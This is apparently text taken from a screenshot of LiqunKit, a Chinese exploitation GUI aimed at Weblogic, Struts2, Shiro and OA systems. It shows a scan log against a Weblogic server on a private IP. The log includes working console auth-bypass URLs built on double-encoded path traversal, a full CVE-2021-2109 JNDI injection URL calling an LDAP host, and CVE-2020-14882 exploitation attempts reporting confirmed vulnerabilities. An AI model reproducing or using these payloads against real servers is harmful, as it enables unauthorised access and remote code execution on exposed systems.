 LiqunKit-1.6.2-交流版
代理 分块传输 帮助 配置
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
一键检测
URL http://192.168.239.80:7001/ ->验证 Weblogic10 Wls9-async-Byapss
综合信息 执行命令 文件上传
at weblogic.jsp.internal.SourceFile.check(SourceFile.java:335)
at weblogic.jsp.internal.ProxySourceFile.codeGen(ProxySourceFile.java:224)
at weblogic.jsp.internal.SourceFile.codeGen(SourceFile.java:327)
at weblogic.jsp.internal.client.ClientUtilsImpl$CodeGenJob.run(ClientUtilsImpl.java:620)
at weblogic.jsp.internal.client.Job.performJob(Job.java:83)
at weblogic.jsp.internal.client.ThreadPool$WorkerThread.run(ThreadPool.java:217)
</pre>
</body></html>
=======================================
[ + ] 2024-03-22-16:12:31----目标----http://192.168.239.80:7001/---Weblogic10 XMLDecoder 漏洞存在！！！！
当前目录路径为：C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wls-wsat\54p17w\war
[ + ] 2024-03-22-16:12:32----目标----http://192.168.239.80:7001/---Weblogic10 Wls9-async漏洞存在！！！！
[ - ] 2024-03-22-16:12:34----目标----http://192.168.239.80:7001/---Weblogic12 Wls9-async 漏洞不存在
[ + ] 2024-03-22-16:12:35----目标----http://192.168.239.80:7001/---Weblogic10 Wls9-async-Bypass漏洞存在！！！！
[ - ] 2024-03-22-16:12:37----目标----http://192.168.239.80:7001/---CVE_2018_2894 漏洞不存在
[ - ] 2024-03-22-16:12:38----目标----http://192.168.239.80:7001/---Weblogic12 XMLDecoder 漏洞不存在
[ + ] 开始检测 Weblogic 权限绕过相关漏洞
================================================
================================================
[ - ]绕过poc1 http://192.168.239.80:7001//console/css/%252E./console.portal 失败
[ - ]绕过poc2 http://192.168.239.80:7001//console/images/%252E%252E/console.portal 失败
[ - ]绕过poc3 http://192.168.239.80:7001//console/css/%252E%252E/console.portal 失败
[ - ]绕过poc4 http://192.168.239.80:7001//console/images/%252E./console.portal 失败
[ + ]绕过poc5 http://192.168.239.80:7001//console/css/%252e%252e%252fconsolejndi.portal 成功！！！ 可尝试 CVE-2021-2109 JNDI注入攻击exp如下
================================================
http://192.168.239.80:7001//console/css/%252e%252e%252fconsolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ld
ap://111.111.111;111;AdminServer%22)
================================================
[ + ] 2024-03-22-16:12:39----目标----http://192.168.239.80:7001/---Weblogic 存在权限绕过,尝试进行回显利用
[ - ] 2024-03-22-16:12:39----目标----http://192.168.239.80:7001/---CVE-2020-14882---利用poc1无法进行回显，尝试poc2，
[ - ] 2024-03-22-16:12:39----目标----http://192.168.239.80:7001/---CVE-2020-14882---利用poc1与poc2均无法进行回显自行尝试外带利用，